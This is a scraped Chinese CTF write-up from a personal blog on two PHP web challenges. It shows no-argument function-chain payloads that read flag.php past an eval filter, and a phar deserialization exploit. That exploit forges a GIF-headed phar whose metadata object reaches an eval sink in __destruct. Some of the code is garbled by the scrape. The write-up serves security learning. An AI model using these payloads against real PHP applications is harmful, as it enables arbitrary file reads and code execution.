# 抱歉，您的浏览器无法访问本站

### 本页面需要浏览器支持（启用）JavaScript

byc_404's blog

Do not go gentle into that good night

# 禁止套娃

https://www.gem-love.com/websecurity/530.html

if(';' === preg_replace('/[^\W]+$$(?R)?$$/', '', $_GET['code'])) { eval($_GET['code']);
}

a(b(c())
a()

<?php
include "flag.php";
echo "flag在哪里呢？<br>";
if(isset($_GET['exp'])){ if (!preg_match('/data:\/\/|filter:\/\/|php:\/\/|phar:\/\//i',$_GET['exp'])) {
if(';' === preg_replace('/[a-z,_]+$$(?R)?$$/', NULL, $_GET['exp'])) { if (!preg_match('/et|na|info|dec|bin|hex|oct|pi|log/i',$_GET['exp'])) {
// echo $_GET['exp']; @eval($_GET['exp']);
}
else{
die("还差一点哦！");
}
}
else{
die("再好好想想！");
}
}
else{
die("还想读flag，臭弟弟！");
}
}
// highlight_file(__FILE__);
?>


current(localeconv())print_r(scandir(current(localeconv())));1.运气法
hhh因为是靠随机数，我认为干脆叫运气使然好了。

array_rand(array_flip(scandir(current(localeconv()))))

2.使用array_reverse加上next()，把数组逆过来后，flag.php变成第二个元素，恰巧是数组名指针下一个，使用next()即可。

exp=print_r(readfile(array_rand(array_flip(scandir(current(localeconv()))))));

# BabySqli v3.0

phar反序列化的题目。其实从去年10月份到现在自己已经听过无数次phar反序列化的漏洞了，而且学校里师傅们也一直在整相关的pop链什么的，因此寒假一定要解决这个知识点（好像已经欠了不少知识……ssrf从去年8月到现在还没有系统的好好学过……）<?php
error_reporting(0);
public $Filename; public$cmd;
public $token; function __construct(){$sandbox = getcwd()."/uploads/".md5($_SESSION['user'])."/";$ext = ".txt";
@mkdir($sandbox, 0777, true); if(isset($_GET['name']) and !preg_match("/data:\/\/ | filter:\/\/ | php:\/\/ | \./i", $_GET['name'])){$this->Filename = $_GET['name']; } else{$this->Filename = $sandbox.$_SESSION['user'].$ext; }$this->cmd = "echo '<br><br>Master, I want to study rizhan!<br><br>';";
$this->token =$_SESSION['user'];
}

function upload($file){ global$sandbox;
global $ext; if(preg_match("[^a-z0-9]",$this->Filename)){
$this->cmd = "die('illegal filename!');"; } else{ if($file['size'] > 1024){
$this->cmd = "die('you are too big (′▽〃)');"; } else{$this->cmd = "move_uploaded_file('".$file['tmp_name']."', '" .$this->Filename . "');";
}
}
}

function __toString(){
global $sandbox; global$ext;
// return $sandbox.$this->Filename.$ext; return$this->Filename;
}

function __destruct(){
if($this->token !=$_SESSION['user']){
$this->cmd = "die('check token falied!');"; } eval($this->cmd);
}
}

if(isset($_FILES['file'])) {$uploader = new Uploader();
$uploader->upload($_FILES["file"]);
if(@file_get_contents($uploader)){ echo "下面是你上传的文件：<br>".$uploader."<br>";
echo file_get_contents($uploader); } } ?> 到这里就有点以前反序列化的意思了，而之所以题目是phar反序列化，就是因为phar的优势就在于可以在伪造文件类型的同时利用phar://来进行反序列化。那我们直接看看要如何利用： 首先是找可控参数，我们找到name参数是通过get传的： $this->Filename = $_GET['name']; 之后在找可以执行命令的点 function __destruct(){ if($this->token != $_SESSION['user']){$this->cmd = "die('check token falied!');";
}
eval($this->cmd); } 只要保证token是与user的session相同即可eval执行命令。 那么同时我们实例化的对象$uploader在_toString方法中看到，返回值是filename,也是我们可控的name的值。那我们只要让最后的file_get_contents()执行时读我们可控的flag.php就好了。既然如此，先随便传一个文件确定下提示我们的文件位置，确认token,然后本地生成phar文件

<?php

{
public $Filename; public$cmd;
public $token; }$o=new Uploader();
$o->cmd='highlight_file("/var/www/html/flag.php)';$o->Filename='test';
$o->token='GXYbef648df4f254d89810fd44f9a2fc822'; echo serialize($o);

$phar = new Phar("phar.phar");$phar->startBuffering();
$phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>");//设置stub，增加gif文件头$phar->setMetadata($o); //将自定义meta-data存入manifest$phar->addFromString("test.txt", "test"); //添加要压缩的文件
\$phar->stopBuffering();

?>


phar://+上传phar文件的地址`

GXY的题就先告一段落吧，明天还要做做代码审计的题目，之后要把基础漏洞相关知识都了解透彻，毕竟自己底子不牢。然后把欠着的ssrf,phar等等都系统学一学应该就好了